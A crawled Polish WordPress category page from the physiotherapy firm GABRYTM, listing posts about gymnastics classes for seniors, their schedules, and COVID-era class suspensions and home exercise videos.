

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gabrytm.eu/?cat=33
body_size: 8463
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
	<link rel="pingback" href="http://www.gabrytm.eu/xmlrpc.php">  
<title>Klub Seniora &#8211; GABRYTM</title>
<style type='text/css'>		body #left-sidebar { height: auto; position: absolute; } body .sidebar-background { display: block; }		#wrapper #left-sidebar .menu-box ul li a { font-family: "Abel", Arial, Helvetica, sans-serif; }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GABRYTM &raquo; Kanał z wpisami" href="http://www.gabrytm.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="GABRYTM &raquo; Kanał z komentarzami" href="http://www.gabrytm.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="GABRYTM &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Klub Seniora" href="http://www.gabrytm.eu/?feed=rss2&#038;cat=33" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gabrytm.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='http://www.gabrytm.eu/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='http://www.gabrytm.eu/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='liveride-google-font8-css'  href='//fonts.googleapis.com/css?family=Abel&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='liveride-style-css'  href='http://www.gabrytm.eu/wp-content/themes/liveride/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='liveride-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='timed-content-css-css'  href='http://www.gabrytm.eu/wp-content/plugins/timed-content/css/timed-content.css?ver=2.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gabrytm.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.3.0'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.3.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/themes/liveride/js/html5.js?ver=3.6'></script>
<![endif]-->
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/plugins/timed-content/js/timed-content.js?ver=2.6'></script>
<link rel='https://api.w.org/' href='http://www.gabrytm.eu/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gabrytm.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gabrytm.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<!-- <meta name="NextGEN" version="2.2.1" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.gabrytm.eu/wp-content/uploads/2014/11/MG_14625.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
  
</head>
 
<body class="archive category category-klub-seniora category-33 custom-background" id="wrapper">  
<div id="left-sidebar">
    <div class="site-headline-box">
      <a href="http://www.gabrytm.eu/"><img class="header-logo" src="http://www.gabrytm.eu/wp-content/uploads/2014/11/11logo-firmy-koszulka1.png" alt="GABRYTM" /></a>
      <p class="site-description">firma prozdrowotna</p>
    </div>
    <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-1804"><a href="http://www.gabrytm.eu/?page_id=1804">GABRYTM w mediach</a></li>
<li class="page_item page-item-76 current_page_parent"><a href="http://www.gabrytm.eu/?page_id=76">Strona główna</a></li>
<li class="page_item page-item-697 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=697">Informacje ogólne</a>
<ul class='children'>
	<li class="page_item page-item-184"><a href="http://www.gabrytm.eu/?page_id=184">o firmie</a></li>
	<li class="page_item page-item-105"><a href="http://www.gabrytm.eu/?page_id=105">o mnie</a></li>
	<li class="page_item page-item-1150"><a href="http://www.gabrytm.eu/?page_id=1150">certyfikaty</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=18">Rehabilitacja</a>
<ul class='children'>
	<li class="page_item page-item-223 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=223">fizjoterapia</a>
	<ul class='children'>
		<li class="page_item page-item-1550 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=1550">masaże</a>
		<ul class='children'>
			<li class="page_item page-item-1559"><a href="http://www.gabrytm.eu/?page_id=1559">wskazania i przeciwwskazania</a></li>
		</ul>
</li>
		<li class="page_item page-item-1557"><a href="http://www.gabrytm.eu/?page_id=1557">terapia w schorzeniach</a></li>
		<li class="page_item page-item-1555 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=1555">elektroterapia</a>
		<ul class='children'>
			<li class="page_item page-item-1564"><a href="http://www.gabrytm.eu/?page_id=1564">wskazania i przeciwwskazania</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-22 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=22">kinesiotaiping</a>
	<ul class='children'>
		<li class="page_item page-item-228"><a href="http://www.gabrytm.eu/?page_id=228">wskazania i przeciwwskazania</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-238 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=238">Gimnastyka 30+, Gimnastyka 50+</a>
<ul class='children'>
	<li class="page_item page-item-1454"><a href="http://www.gabrytm.eu/?page_id=1454">plan zajęć sezon 2023/2024</a></li>
	<li class="page_item page-item-2354"><a href="http://www.gabrytm.eu/?page_id=2354">Regulamin zajęć On-line 2020/2021</a></li>
	<li class="page_item page-item-2348"><a href="http://www.gabrytm.eu/?page_id=2348">Regulamin Zajęć Stacjonarnych 2023/2024</a></li>
</ul>
</li>
<li class="page_item page-item-2154 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=2154">Gimnastyka w wodzie</a>
<ul class='children'>
	<li class="page_item page-item-2394"><a href="http://www.gabrytm.eu/?page_id=2394">Regulamin zajęć gimnastyki w wodzie</a></li>
	<li class="page_item page-item-2164"><a href="http://www.gabrytm.eu/?page_id=2164">Regulamin zajęć w wodzie</a></li>
</ul>
</li>
<li class="page_item page-item-694 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=694">Nordic Walking</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="http://www.gabrytm.eu/?page_id=20">informacje</a></li>
	<li class="page_item page-item-201"><a href="http://www.gabrytm.eu/?page_id=201">wskazania</a></li>
	<li class="page_item page-item-204"><a href="http://www.gabrytm.eu/?page_id=204">przeciwwskazania</a></li>
</ul>
</li>
<li class="page_item page-item-233 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=233">Warsztaty, wykłady</a>
<ul class='children'>
	<li class="page_item page-item-236"><a href="http://www.gabrytm.eu/?page_id=236">przykładowe zagadnienia</a></li>
</ul>
</li>
<li class="page_item page-item-242"><a href="http://www.gabrytm.eu/?page_id=242">Strefa Amazonek</a></li>
<li class="page_item page-item-1582 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=1582">Strefa Sportu</a>
<ul class='children'>
	<li class="page_item page-item-1596"><a href="http://www.gabrytm.eu/?page_id=1596">elektrostymulacja mięśni</a></li>
	<li class="page_item page-item-1587"><a href="http://www.gabrytm.eu/?page_id=1587">kinesiotaping</a></li>
	<li class="page_item page-item-1585"><a href="http://www.gabrytm.eu/?page_id=1585">masaż sportowy</a></li>
	<li class="page_item page-item-1591"><a href="http://www.gabrytm.eu/?page_id=1591">preparaty naturalne</a></li>
</ul>
</li>
<li class="page_item page-item-220"><a href="http://www.gabrytm.eu/?page_id=220">Partnerzy</a></li>
<li class="page_item page-item-230 page_item_has_children"><a href="http://www.gabrytm.eu/?page_id=230">Cennik</a>
<ul class='children'>
	<li class="page_item page-item-251"><a href="http://www.gabrytm.eu/?page_id=251">fizjoterapia</a></li>
	<li class="page_item page-item-263"><a href="http://www.gabrytm.eu/?page_id=263">gimnastyka 30+, gimnastyka50+, gimnastyka w wodzie</a></li>
	<li class="page_item page-item-245"><a href="http://www.gabrytm.eu/?page_id=245">kinesiotaping</a></li>
	<li class="page_item page-item-249"><a href="http://www.gabrytm.eu/?page_id=249">masaże</a></li>
	<li class="page_item page-item-260"><a href="http://www.gabrytm.eu/?page_id=260">nordic walking</a></li>
	<li class="page_item page-item-258"><a href="http://www.gabrytm.eu/?page_id=258">warsztaty, wykłady</a></li>
	<li class="page_item page-item-265"><a href="http://www.gabrytm.eu/?page_id=265">zajęcia indywidualne</a></li>
</ul>
</li>
<li class="page_item page-item-450"><a href="http://www.gabrytm.eu/?page_id=450">Galeria</a></li>
<li class="page_item page-item-1354"><a href="http://www.gabrytm.eu/?page_id=1354">Moja Galeria</a></li>
<li class="page_item page-item-217"><a href="http://www.gabrytm.eu/?page_id=217">Kontakt</a></li>
</ul></div>
    </div>
</div> <!-- end of left-sidebar -->
  
<div id="container">
  <header id="header"> 
    <img class="header-image" src="http://www.gabrytm.eu/wp-content/uploads/2014/11/baner3.png" alt="GABRYTM" />   
  </header>
  <div id="headline-wrapper">
    <h1 class="content-headline">Klub Seniora</h1>
  </div>  
  
  <div id="main-content">    
    <div id="content">    
      <article class="post-entry post-2460 post type-post status-publish format-standard has-post-thumbnail hentry category-gimnastyka category-klub-seniora category-rehabilitacja category-sport tag-gimnastyka-2 tag-integracja tag-ruch tag-spotkanie-2 tag-zdrowie">
        <h2 class="post-entry-headline"><a href="http://www.gabrytm.eu/?p=2460">02.09.2024 Start Gimnastyki 60+ GOSiR Piaseczno ul. 3 maja 16</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Autor: <a href="http://www.gabrytm.eu/?author=1" title="Wpisy od gabrysia" rel="author">gabrysia</a></span>
          <span class="post-info-date"><a href="http://www.gabrytm.eu/?p=2460">30 sierpnia 2024</a></span>
          <span class="post-info-comments"><a href="http://www.gabrytm.eu/?p=2460#respond">0 Komentarzy</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="http://www.gabrytm.eu/?p=2460"><img width="870" height="489" src="http://www.gabrytm.eu/wp-content/uploads/2022/09/IMG_20220904_043610-870x489.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.gabrytm.eu/wp-content/uploads/2022/09/IMG_20220904_043610-870x489.jpg 870w, http://www.gabrytm.eu/wp-content/uploads/2022/09/IMG_20220904_043610-300x169.jpg 300w, http://www.gabrytm.eu/wp-content/uploads/2022/09/IMG_20220904_043610-768x432.jpg 768w, http://www.gabrytm.eu/wp-content/uploads/2022/09/IMG_20220904_043610-1024x576.jpg 1024w" sizes="(max-width: 870px) 100vw, 870px" /></a>
          <div class="post-entry-content">
<p>Zapraszamy serdecznie do udziału w zajęciach Gimnastyki 60+ na Stadionie GOSiR ul. 1 maja16 w Piasecznie. &nbsp; W sezonie 2024/2025 zajęcia odbywają się w: &nbsp;poniedziałki godz.9.00 &nbsp;czwartki godz. 9.00 Gimnastyka 50+ to godzinne zajęcia prowadzone przez fizjoterapeutę z wieloletnim doświadczeniem&#8230; <a class="read-more-button" href="http://www.gabrytm.eu/?p=2460">(Więcej)</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="http://www.gabrytm.eu/?cat=19" rel="category">Gimnastyka</a>, <a href="http://www.gabrytm.eu/?cat=33" rel="category">Klub Seniora</a>, <a href="http://www.gabrytm.eu/?cat=16" rel="category">Rehabilitacja</a>, <a href="http://www.gabrytm.eu/?cat=35" rel="category">sport</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="http://www.gabrytm.eu/?tag=gimnastyka-2" rel="tag">gimnastyka</a>, <a href="http://www.gabrytm.eu/?tag=integracja" rel="tag">integracja</a>, <a href="http://www.gabrytm.eu/?tag=ruch" rel="tag">ruch</a>, <a href="http://www.gabrytm.eu/?tag=spotkanie-2" rel="tag">spotkanie</a>, <a href="http://www.gabrytm.eu/?tag=zdrowie" rel="tag">zdrowie</a></span></p>
        </div>
      </article>      <article class="post-entry post-2452 post type-post status-publish format-standard has-post-thumbnail hentry category-gimnastyka category-klub-seniora category-sport category-spotkanie tag-gimnastyka-2 tag-integracja tag-ruch tag-zdrowie">
        <h2 class="post-entry-headline"><a href="http://www.gabrytm.eu/?p=2452">02.09.2024 Start zajęć Gimnastyki 60+ w Mysiadle</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Autor: <a href="http://www.gabrytm.eu/?author=1" title="Wpisy od gabrysia" rel="author">gabrysia</a></span>
          <span class="post-info-date"><a href="http://www.gabrytm.eu/?p=2452">30 sierpnia 2024</a></span>
          <span class="post-info-comments"><a href="http://www.gabrytm.eu/?p=2452#respond">0 Komentarzy</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="http://www.gabrytm.eu/?p=2452"><img width="870" height="406" src="http://www.gabrytm.eu/wp-content/uploads/2024/08/20240301_0928541-870x406.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.gabrytm.eu/wp-content/uploads/2024/08/20240301_0928541-870x406.jpg 870w, http://www.gabrytm.eu/wp-content/uploads/2024/08/20240301_0928541-300x140.jpg 300w, http://www.gabrytm.eu/wp-content/uploads/2024/08/20240301_0928541-768x359.jpg 768w, http://www.gabrytm.eu/wp-content/uploads/2024/08/20240301_0928541-1024x478.jpg 1024w" sizes="(max-width: 870px) 100vw, 870px" /></a>
          <div class="post-entry-content">
<p>Zapraszamy serdecznie do udziału w zajęciach Gimnastyki 60+w Świetlicy Gminnego Ośrodka Kultury w Mysiadle ul. Topolowa 2 &nbsp; W sezonie 2024/2025 zajęcia odbywają się w: &nbsp;poniedziałki godz.13.00 oraz 14.10 środy godz.9.00 oraz 10.10 &nbsp;piątek godz..9.00 oraz 10.10 Gimnastyka 60+ to&#8230; <a class="read-more-button" href="http://www.gabrytm.eu/?p=2452">(Więcej)</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="http://www.gabrytm.eu/?cat=19" rel="category">Gimnastyka</a>, <a href="http://www.gabrytm.eu/?cat=33" rel="category">Klub Seniora</a>, <a href="http://www.gabrytm.eu/?cat=35" rel="category">sport</a>, <a href="http://www.gabrytm.eu/?cat=28" rel="category">Spotkanie</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="http://www.gabrytm.eu/?tag=gimnastyka-2" rel="tag">gimnastyka</a>, <a href="http://www.gabrytm.eu/?tag=integracja" rel="tag">integracja</a>, <a href="http://www.gabrytm.eu/?tag=ruch" rel="tag">ruch</a>, <a href="http://www.gabrytm.eu/?tag=zdrowie" rel="tag">zdrowie</a></span></p>
        </div>
      </article>      <article class="post-entry post-2400 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-gimnastyka category-klub-seniora category-nordikc-walking category-on-line category-sport category-spotkanie category-utw tag-basen tag-bieg tag-gimnastyka-2 tag-integracja tag-nordic-walking tag-on-line tag-ruch tag-spotkanie-2 tag-zdrowie">
        <h2 class="post-entry-headline"><a href="http://www.gabrytm.eu/?p=2400">Już wkrótce nowy grafik zajęć Gimnastyki 50+</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Autor: <a href="http://www.gabrytm.eu/?author=1" title="Wpisy od gabrysia" rel="author">gabrysia</a></span>
          <span class="post-info-date"><a href="http://www.gabrytm.eu/?p=2400">19 sierpnia 2022</a></span>
          <span class="post-info-comments"><a href="http://www.gabrytm.eu/?p=2400#respond">0 Komentarzy</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="http://www.gabrytm.eu/?p=2400"><img width="870" height="489" src="http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631-870x489.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631-870x489.jpg 870w, http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631-300x169.jpg 300w, http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631-768x431.jpg 768w, http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631-1024x575.jpg 1024w, http://www.gabrytm.eu/wp-content/uploads/2021/05/IMG_20210507_070307_631.jpg 1440w" sizes="(max-width: 870px) 100vw, 870px" /></a>
          <div class="post-entry-content">
<p>Wakacje już się kończą. Wkrótce przedstawimy Państwu naszą propozycję zajęć na sezon 2022/2023. Do zobaczenia</p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="http://www.gabrytm.eu/?cat=1" rel="category">Bez kategorii</a>, <a href="http://www.gabrytm.eu/?cat=19" rel="category">Gimnastyka</a>, <a href="http://www.gabrytm.eu/?cat=33" rel="category">Klub Seniora</a>, <a href="http://www.gabrytm.eu/?cat=12" rel="category">Nordikc Walking</a>, <a href="http://www.gabrytm.eu/?cat=43" rel="category">On-line</a>, <a href="http://www.gabrytm.eu/?cat=35" rel="category">sport</a>, <a href="http://www.gabrytm.eu/?cat=28" rel="category">Spotkanie</a>, <a href="http://www.gabrytm.eu/?cat=30" rel="category">UTW</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="http://www.gabrytm.eu/?tag=basen" rel="tag">basen</a>, <a href="http://www.gabrytm.eu/?tag=bieg" rel="tag">bieg</a>, <a href="http://www.gabrytm.eu/?tag=gimnastyka-2" rel="tag">gimnastyka</a>, <a href="http://www.gabrytm.eu/?tag=integracja" rel="tag">integracja</a>, <a href="http://www.gabrytm.eu/?tag=nordic-walking" rel="tag">Nordic Walking</a>, <a href="http://www.gabrytm.eu/?tag=on-line" rel="tag">On-line</a>, <a href="http://www.gabrytm.eu/?tag=ruch" rel="tag">ruch</a>, <a href="http://www.gabrytm.eu/?tag=spotkanie-2" rel="tag">spotkanie</a>, <a href="http://www.gabrytm.eu/?tag=zdrowie" rel="tag">zdrowie</a></span></p>
        </div>
      </article>      <article class="post-entry post-2304 post type-post status-publish format-standard has-post-thumbnail hentry category-gimnastyka category-klub-seniora category-nordikc-walking category-rehabilitacja category-sport category-spotkanie category-utw category-warsztaty category-wyklady tag-amazonki tag-integracja tag-nordic-walking tag-ruch tag-spotkanie-2 tag-uniwersytet tag-wyklady-2 tag-zdrowie tag-zostanwdomu">
        <h2 class="post-entry-headline"><a href="http://www.gabrytm.eu/?p=2304">Ćwiczymy razem w domu! Filmy dostępne na YOU TUBE</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Autor: <a href="http://www.gabrytm.eu/?author=1" title="Wpisy od gabrysia" rel="author">gabrysia</a></span>
          <span class="post-info-date"><a href="http://www.gabrytm.eu/?p=2304">29 marca 2020</a></span>
          <span class="post-info-comments"><a href="http://www.gabrytm.eu/?p=2304#respond">0 Komentarzy</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="http://www.gabrytm.eu/?p=2304"><img width="870" height="489" src="http://www.gabrytm.eu/wp-content/uploads/2020/03/98101076_707757323345250_3044350755881353216_n-870x489.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.gabrytm.eu/wp-content/uploads/2020/03/98101076_707757323345250_3044350755881353216_n-870x489.jpg 870w, http://www.gabrytm.eu/wp-content/uploads/2020/03/98101076_707757323345250_3044350755881353216_n-300x169.jpg 300w, http://www.gabrytm.eu/wp-content/uploads/2020/03/98101076_707757323345250_3044350755881353216_n-768x432.jpg 768w, http://www.gabrytm.eu/wp-content/uploads/2020/03/98101076_707757323345250_3044350755881353216_n-1024x576.jpg 1024w" sizes="(max-width: 870px) 100vw, 870px" /></a>
          <div class="post-entry-content">
<p>Witam Was wszystkich. Zamknięte sale do ćwiczeń i nakaz bycia w domu Nam nie przeszkadza, aby spotykać się wirtualnie. Filmy z propozycjami ćwiczeń oraz jak spędzać czas w domu są dostępne i do pobrania bezpłatnego na you tube na kanale&#8230; <a class="read-more-button" href="http://www.gabrytm.eu/?p=2304">(Więcej)</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="http://www.gabrytm.eu/?cat=19" rel="category">Gimnastyka</a>, <a href="http://www.gabrytm.eu/?cat=33" rel="category">Klub Seniora</a>, <a href="http://www.gabrytm.eu/?cat=12" rel="category">Nordikc Walking</a>, <a href="http://www.gabrytm.eu/?cat=16" rel="category">Rehabilitacja</a>, <a href="http://www.gabrytm.eu/?cat=35" rel="category">sport</a>, <a href="http://www.gabrytm.eu/?cat=28" rel="category">Spotkanie</a>, <a href="http://www.gabrytm.eu/?cat=30" rel="category">UTW</a>, <a href="http://www.gabrytm.eu/?cat=23" rel="category">Warsztaty</a>, <a href="http://www.gabrytm.eu/?cat=22" rel="category">Wykłady</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="http://www.gabrytm.eu/?tag=amazonki" rel="tag">Amazonki</a>, <a href="http://www.gabrytm.eu/?tag=integracja" rel="tag">integracja</a>, <a href="http://www.gabrytm.eu/?tag=nordic-walking" rel="tag">Nordic Walking</a>, <a href="http://www.gabrytm.eu/?tag=ruch" rel="tag">ruch</a>, <a href="http://www.gabrytm.eu/?tag=spotkanie-2" rel="tag">spotkanie</a>, <a href="http://www.gabrytm.eu/?tag=uniwersytet" rel="tag">uniwersytet</a>, <a href="http://www.gabrytm.eu/?tag=wyklady-2" rel="tag">wykłady</a>, <a href="http://www.gabrytm.eu/?tag=zdrowie" rel="tag">zdrowie</a>, <a href="http://www.gabrytm.eu/?tag=zostanwdomu" rel="tag">zostanwdomu</a></span></p>
        </div>
      </article>      <article class="post-entry post-2299 post type-post status-publish format-standard hentry category-aazonki category-basen category-gimnastyka category-klub-seniora category-nordikc-walking category-rehabilitacja category-sport category-spotkanie category-utw category-warsztaty category-wyklady tag-amazonki tag-basen tag-bieg tag-integracja tag-nordic-walking tag-ruch tag-spotkanie-2 tag-uniwersytet tag-warsztaty-2 tag-wyklady-2 tag-zdrowie">
        <h2 class="post-entry-headline"><a href="http://www.gabrytm.eu/?p=2299">Zawieszenie zajęć od dnia 12.03.2020 do odwołania!</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Autor: <a href="http://www.gabrytm.eu/?author=1" title="Wpisy od gabrysia" rel="author">gabrysia</a></span>
          <span class="post-info-date"><a href="http://www.gabrytm.eu/?p=2299">18 marca 2020</a></span>
          <span class="post-info-comments"><a href="http://www.gabrytm.eu/?p=2299#respond">0 Komentarzy</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <div class="post-entry-content">
<p>Drodzy uczestnicy zajęć, pragnę poinformować, iż zgodnie z rekomendacjami zawieszmy realizację wszystkich naszych zajęć od dnia 12.03.2020 do odwołania. Zapraszamy do polubień na Facebook strony Gabrytm, Gabriela Helak oraz do dołączenia do grupy Seniorzy wszystkich organizacji,łączcie się! &nbsp;Bądźmy razem w&#8230; <a class="read-more-button" href="http://www.gabrytm.eu/?p=2299">(Więcej)</a></p>
          </div>
        </div>
        <div class="post-info">
